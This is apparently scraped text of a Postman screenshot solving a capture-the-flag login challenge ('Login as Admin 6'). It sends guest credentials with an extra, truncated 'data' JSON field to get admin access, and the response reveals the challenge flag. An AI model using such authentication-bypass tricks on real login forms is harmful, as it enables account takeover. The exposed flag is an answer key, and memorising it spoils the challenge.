 POST
https://hackme.inndy.tw/login6/
Send
Params Auth Headers (10) Body Pre-req. Tests Cookies Code
form-data
KEY VALUE DESCRIPTION
Bulk Edit
name guest
password guest
data {"userna...
Key Value Description
Status: 200 OK Time: 377ms Size: 1.44 KB
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize BETA
Login as Admin 6
Please Hack Me
Scoreboard
Source Code
Hi, admin
You are admin!
FLAG{Oops, I fucked up your user database}